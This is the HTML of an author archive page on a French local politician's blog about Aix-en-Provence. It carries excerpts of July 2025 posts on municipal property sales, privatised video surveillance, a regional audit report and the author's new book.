type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    

	<div id="author-4" class="clearfix page author post-8291 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions nodate item-wrap">
    <div class="entry author-entry clearfix">
    	    
        <div class="author-heading col-md-12 clearfix">
    	
            <div class="col-sm-3">
                            </div>

            <div class="col-sm-9">
                <h1 class="post-title">Cyril Di Méo</h1>
                
                    <ul class="author-social">
    	        
			        <li><a href="mailto:contact@cyrildimeo.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                                </div>

        </div>
                            
        <div class="row">
                        <div class="entry-content col-md-12">
                
    			                
                                                    
                <h3>Articles les plus commentés</h3>
                <ol><li><a href="https://cyrildimeo.fr/2024/10/modification-du-pont-de-larc/" rel="bookmark" title="Lien permanent pour Modification du pont de l&rsquo;Arc.">Modification du pont de l&rsquo;Arc.</a> &mdash; 2 Commentaires</li><li><a href="https://cyrildimeo.fr/2021/09/joissains-une-fausse-demission-pour-une-vraie-succession/" rel="bookmark" title="Lien permanent pour Joissains : une fausse démission pour une vraie succession.">Joissains : une fausse démission pour une vraie succession.</a> &mdash; 2 Commentaires</li><li><a href="https://cyrildimeo.fr/2015/03/faire-barrage-au-fn-sur-aix-1-et-aix-2/" rel="bookmark" title="Lien permanent pour Faire barrage au FN sur Aix 1 et Aix 2">Faire barrage au FN sur Aix 1 et Aix 2</a> &mdash; 1 Commentaire</li><li><a href="https://cyrildimeo.fr/2016/11/ce-nest-pas-a-la-gauche-darbitrer-la-primaire-de-droite/" rel="bookmark" title="Lien permanent pour Ce n&rsquo;est pas à la gauche d&rsquo;arbitrer la primaire de droite">Ce n&rsquo;est pas à la gauche d&rsquo;arbitrer la primaire de droite</a> &mdash; 1 Commentaire</li><li><a href="https://cyrildimeo.fr/2015/12/reaction-suite-aux-resultats-du-1er-tour-des-elections-regionales/" rel="bookmark" title="Lien permanent pour Réaction suite aux résultats du 1er tour des élections régionales.">Réaction suite aux résultats du 1er tour des élections régionales.</a> &mdash; 1 Commentaire</li></ol>
                                
                            </div>            
        </div>
    </div>
</div>	    
        
    <h3 class="author-post-list"><i class="fa fa-user-circle"></i> Articles de cet auteur</h3>
    
    <div class="entries-wrapper">
    
                

<div id="post-8291" class="clearfix post post-8291 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/" rel="bookmark" title="Lien permanent pour Ils bradent encore la patrimoine pour 14 millions">
				Ils bradent encore la patrimoine pour 14 millions            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-09T12:04:00+01:00">9 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/" rel="bookmark" title="Lien permanent pour Ils bradent encore la patrimoine pour 14 millions">
								<img width="300" height="171" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-300x171.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-768x439.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-750x429.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2.jpg 978w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Le crédo de la municipalité d&rsquo;Aix c&rsquo;est de ne pas augmenter les impôts&#8230;. cela se fait donc avec une augmentation des ventes. On en a encore une illustration aujourd&rsquo;hui avec l&rsquo;a vente d&rsquo;un bâtiment municipal à Forbin. Le Bâtiment Austerlitz. Et ce sera après les nombreuses cessions précédentes une nouvelle braderie du bien commun et &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/</span></span></p>


                

<div id="post-8283" class="clearfix post post-8283 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-education-jeunesse-solidarite-sport-culture category-positions category-videos nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/" rel="bookmark" title="Lien permanent pour Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.">
				Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-274" href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/">Education jeunesse, solidarité, sport, culture</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-372" href="https://cyrildimeo.fr/category/videos/">Vidéos</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-09T11:43:00+01:00">9 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/" rel="bookmark" title="Lien permanent pour Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.">
								<img width="300" height="214" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-300x214.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-768x547.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-750x534.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection.jpg 831w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Les entrepreneurs de la zone des Milles veulent de la vidéo-surveillance. Pourquoi pas ? Quoi que ? ( Mais la question n&rsquo;est pas celle de faut il de la vidéosurveillance ou non, débat que nous avons déjà eu il y a quelques mois.) Non le très gros problème c&rsquo;est qu&rsquo;ils vont donc la payer&#8230;. à &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/</span></span></p>


                

<div id="post-8206" class="clearfix post post-8206 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-aix-en-art category-en-passant category-photos tag-aix tag-beton tag-bouchons-aix tag-cezanne tag-ecologie-2 tag-humour tag-urbanisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/" rel="bookmark" title="Lien permanent pour Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « ">
				Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste «             </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-363" href="https://cyrildimeo.fr/category/en-passant/">En passant</a>, <a class="term term-category term-9" href="https://cyrildimeo.fr/category/photos/">photos</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-06T13:48:00+01:00">6 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>6 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/" rel="bookmark" title="Lien permanent pour Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « ">
								<img width="300" height="300" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-300x300.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-1021x1024.jpg 1021w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-150x150.jpg 150w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-768x770.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-144x144.jpg 144w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-750x752.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis.jpg 1076w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Heureux ! Ça y est je viens de le recevoir. L&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste  » est tout chaudement sorti de presse. 110 pages illustrées, d&rsquo;un amoureux de peinture, de street art et d&rsquo;Aix. Une balade pleine d&rsquo;humour dans Aix 2025. Une visite guidée de la cité aixoise. « Entre &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/</span></span></p>


                

<div id="post-8235" class="clearfix post post-8235 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions tag-aix-en-provence nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
				Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-05T14:14:00+01:00">5 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>5 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
								<img width="300" height="127" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/crc.jpg 391w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Le résumé des principales observations Elles rejoignent les principaux axes sur lesquels portent nos critique en conseil municipal depuis 5 ans. Un problème de gestion du patrimoine immobilier qui permet de cacher la vente massive des biens des aixois et ne permet pas de transparence dans la gestion des économie d&rsquo;énergie de la ville. Une &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/</span></span></p>


                

<div id="post-8231" class="clearfix post post-8231 type-post status-publish format-standard hentry category-actualites category-aix-en-art category-en-passant tag-aix-en-provence tag-art tag-mascaron nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/" rel="bookmark" title="Lien permanent pour Un magnifique mascaron en passant">
				Un magnifique mascaron en passant            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-363" href="https://cyrildimeo.fr/category/en-passant/">En passant</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-04T14:11:00+01:00">4 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>4 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/"><img width="300" height="300" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-300x300.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-1024x1024.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-150x150.jpg 150w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-768x768.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-1536x1536.jpg 1536w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-2048x2048.jpg 2048w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-144x144.jpg 144w, https://cyrildimeo.fr/wp-content/uploads/2025/07/1748468609448-750x750.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								
						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/</span></span></p>


                

